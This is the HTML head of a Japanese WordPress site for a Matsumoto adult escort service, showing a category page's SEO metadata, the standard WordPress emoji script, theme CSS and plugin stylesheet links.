

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neya-matsumoto.com/archives/cast_play/%E3%83%9E%E3%83%83%E3%83%88
body_size: 20139
content:
<!DOCTYPE html>
<html dir="ltr" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
	<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">

	<title>マット | 閨-ねや- 松本屋</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.6.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://neya-matsumoto.com/archives/cast_play/%e3%83%9e%e3%83%83%e3%83%88" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.6.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/%E3%83%9E%E3%83%83%E3%83%88#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/neya-matsumoto.com","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/%e3%83%9e%e3%83%83%e3%83%88#listItem","name":"\u30de\u30c3\u30c8"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/%e3%83%9e%e3%83%83%e3%83%88#listItem","position":2,"name":"\u30de\u30c3\u30c8","previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"CollectionPage","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/%E3%83%9E%E3%83%83%E3%83%88#collectionpage","url":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/%E3%83%9E%E3%83%83%E3%83%88","name":"\u30de\u30c3\u30c8 | \u95a8-\u306d\u3084- \u677e\u672c\u5c4b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/neya-matsumoto.com\/#website"},"breadcrumb":{"@id":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/%E3%83%9E%E3%83%83%E3%83%88#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/neya-matsumoto.com\/#organization","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","url":"https:\/\/neya-matsumoto.com\/"},{"@type":"WebSite","@id":"https:\/\/neya-matsumoto.com\/#website","url":"https:\/\/neya-matsumoto.com\/","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/neya-matsumoto.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="閨-ねや- 松本屋 &raquo; マット 可能プレイ のフィード" href="https://neya-matsumoto.com/archives/cast_play/%e3%83%9e%e3%83%83%e3%83%88/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neya-matsumoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=98169cac6f4ebd69b826fa99c78223e1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neya-matsumoto.com/wp-includes/css/dist/block-library/style.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='um_tipsy-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_mycred-css' href='https://neya-matsumoto.com/wp-content/plugins/um-mycred/assets/css/um-mycred.min.css?ver=2.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://neya-matsumoto.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-child-001-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/css/font-awesome/font-awesome.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlc-theme-default-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cp5a1000-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/admin/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-cp5a1000-inline-css' type='text/css'>
#header{background-color:#FFF;color:#333333;}.main-navigation .menu-item-has-children > .sub-menu{background-color:#FFF;}#header a{color:#5b5b5b;}#header #header-menu ul.menu > li a{color:#5b5b5b;}#header a:hover{color:#5ea4bf;}#header-menu ul.menu > li a:hover{color:#5ea4bf;}#header-global-menu a::before{background-color:#5ea4bf;}#drawer-menu{background-color:#FFFFFF;color:#333333;}.drawer-hamburger{background-color:#FFFFFF;}.drawer-hamburger-icon, .drawer-hamburger-icon::before, .drawer-hamburger-icon::after{background-color:#333333;}#drawer-menu .drawer-menu a{color:#333333;}#drawer-menu .drawer-menu a:hover{color:#666666;}body{background-color:#ffffff;color:#1A1A1A;font-size:1.4rem;line-height:1.6;}.cast-frame a .cast-size, .cast-frame a .cast-icon, .cast-frame a .cast-schedule-time, .cast-frame a .cast-state-messege{color:#1A1A1A;}#content-block .news-lists-frame a .posted-on{color:#1A1A1A;}a{color:#3a3a3a;transition-duration:0.3s;}a:hover{color:#000000;}#footer{background-color:#5ea4bf;color:#ffffff;} #footer #footer-wrap .widget.widget_cp5_news .news-date, #footer #footer-wrap .widget.widget_cp5_news .news-content {color:#ffffff;}#footer .widget .widget-title .title-name{color:#FFF;}#footer a{color:#1b596b;}#footer a:hover{color:#2c7185;}#main-content .page-title{background-color:transparent;text-align:left;padding:6px;}#main-content .widget-title{background-color:transparent;}#main-content .profile-title{background-color:transparent;text-align:left;padding:6px;}#main-content .page-title .title-name{color:#1b596b;font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;}#main-content .widget-title .title-name{color:#1b596b;}#main-content .profile-title .title-name{color:#1b596b;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title .title-name{font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title{text-align:left;padding:6px;}.cat-label{border-color:rgba(119,119,119,0.5);}thead, tbody, tfoot,th,td{border-color:rgba(119,119,119,0.5);}.news-lists-frame li{border-color:rgba(119,119,119,0.5);}#cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.cat-lists-frame,.cast-lists-frame li,,#cast-sort-lists li a, #cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.profile-weekly-schedule-list, .weekly-schedule-list,.profile-weekly-schedule-list li, .weekly-schedule-list li,.profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head{border-color:rgba(119,119,119,0.5);}#schedule-datepanel,#schedule-datepanel li a,#schedule-datepanel li a.active, #schedule-datepanel li a:hover{border-color:rgba(119,119,119,0.5);}.cd-pagination a{border-color:rgba(119,119,119,0.5);}#footer .widget_nav_menu li{border-color:rgba(119,119,119,0.5);}.button{background-color:#5ea4bf;color:#FFF;border-width:5px;border-style:none;border-color:#5ea4bf;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.page-numbers.current{background-color:#5ea4bf;}
</style>
<link rel='stylesheet' id='kc-general-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/modernizr-custom.min.js?ver=3.3.1" id="modernizr-custom-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
